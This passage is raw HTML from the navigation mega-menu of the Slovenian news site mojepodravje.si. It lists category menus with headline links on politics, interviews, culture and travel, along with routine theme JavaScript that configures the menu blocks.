        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_697567eebcaf1" data-td_block_id="td_uid_4_697567eebcaf1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_697567eebcaf1" data-td_block_id="td_uid_4_697567eebcaf1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_697567eebdf70_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_697567eebdf70" ><script>var block_td_uid_5_697567eebdf70 = new tdBlock();
block_td_uid_5_697567eebdf70.id = "td_uid_5_697567eebdf70";
block_td_uid_5_697567eebdf70.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_697567eebdf70_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_697567eebdf70_rand","tdc_css_class_style":"td_uid_5_697567eebdf70_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_697567eebdf70.td_column_number = "3";
block_td_uid_5_697567eebdf70.block_type = "td_block_mega_menu";
block_td_uid_5_697567eebdf70.post_count = "5";
block_td_uid_5_697567eebdf70.found_posts = "332";
block_td_uid_5_697567eebdf70.header_color = "";
block_td_uid_5_697567eebdf70.ajax_pagination_infinite_stop = "";
block_td_uid_5_697567eebdf70.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_5_697567eebdf70);
</script><div id=td_uid_5_697567eebdf70 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM">“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje">Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-300x205.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-1024x699.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-768x524.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-696x475.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-615x420.jpg 615w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16.jpg 1055w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije">Nobelova nagrada za mir voditeljici venezuelske opozicije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Glas za življenje napolnil prestolnico"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico">Glas za življenje napolnil prestolnico</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_697567eebdf70" data-td_block_id="td_uid_5_697567eebdf70"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_697567eebdf70" data-td_block_id="td_uid_5_697567eebdf70"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_697567eebee78_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_697567eebee78" ><script>var block_td_uid_6_697567eebee78 = new tdBlock();
block_td_uid_6_697567eebee78.id = "td_uid_6_697567eebee78";
block_td_uid_6_697567eebee78.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_697567eebee78_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_697567eebee78_rand","tdc_css_class_style":"td_uid_6_697567eebee78_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_697567eebee78.td_column_number = "3";
block_td_uid_6_697567eebee78.block_type = "td_block_mega_menu";
block_td_uid_6_697567eebee78.post_count = "5";
block_td_uid_6_697567eebee78.found_posts = "30";
block_td_uid_6_697567eebee78.header_color = "";
block_td_uid_6_697567eebee78.ajax_pagination_infinite_stop = "";
block_td_uid_6_697567eebee78.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_6_697567eebee78);
</script><div id=td_uid_6_697567eebee78 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png 218w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-710x486.png 710w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe">(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let">Moški pevski zbor KUD Pošta Maribor praznuje 60 let</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V tem evropskem mestu so ljudje najbolj prijazni"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni">V tem evropskem mestu so ljudje najbolj prijazni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!">Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Praga: Mesto kot iz pravljice"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice">Praga: Mesto kot iz pravljice</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_697567eebee78" data-td_block_id="td_uid_6_697567eebee78"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_697567eebee78" data-td_block_id="td_uid_6_697567eebee78"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_697567eebfb28_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_697567eebfb28" ><script>var block_td_uid_7_697567eebfb28 = new tdBlock();
block_td_uid_7_697567eebfb28.id = "td_uid_7_697567eebfb28";
block_td_uid_7_697567eebfb28.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_697567eebfb28_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_697567eebfb28_rand","tdc_css_class_style":"td_uid_7_697567eebfb28_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_697567eebfb28.td_column_number = "3";
block_td_uid_7_697567eebfb28.block_type = "td_block_mega_menu";
block_td_uid_7_697567eebfb28.post_count = "5";
block_td_uid_7_697567eebfb28.found_posts = "53";
block_td_uid_7_697567eebfb28.header_color = "";
block_td_uid_7_697567eebfb28.ajax_pagination_infinite_stop = "";
block_td_uid_7_697567eebfb28.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_7_697567eebfb28);
</script><div id=td_uid_7_697567eebfb28 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca">Intervju: Franc Kangler, kandidat SDS za evropskega poslanca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"/></a></div>                <a href="https://mojepodravje.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska">Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…">DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!">[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/dr-vinko-gorenak-poslanka-lena-grgurevic-in-njene-laznjive-izjave/" rel="bookmark" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-218x150.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-218x150.png 218w, https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dr-vinko-gorenak-poslanka-lena-grgurevic-in-njene-laznjive-izjave/" rel="bookmark" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE">DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_697567eebfb28" data-td_block_id="td_uid_7_697567eebfb28"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_697567eebfb28" data-td_block_id="td_uid_7_697567eebfb28"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_697567eec088e_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_697567eec088e" ><script>var block_td_uid_8_697567eec088e = new tdBlock();
block_td_uid_8_697567eec088e.id = "td_uid_8_697567eec088e";
block_td_uid_8_697567eec088e.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"317","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_8_697567eec088e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_697567eec088e_rand","tdc_css_class_style":"td_uid_8_697567eec088e_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_697567eec088e.td_column_number = "3";
block_td_uid_8_697567eec088e.block_type = "td_block_mega_menu";
block_td_uid_8_697567eec088e.post_count = "5";
block_td_uid_8_697567eec088e.found_posts = "204";
block_td_uid_8_697567eec088e.header_color = "";
block_td_uid_8_697567eec088e.ajax_pagination_infinite_stop = "";
block_td_uid_8_697567eec088e.max_num_pages = "41";
tdBlocksArray.push(block_td_uid_8_697567eec088e);
</script><div id=td_uid_8_697567eec088e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
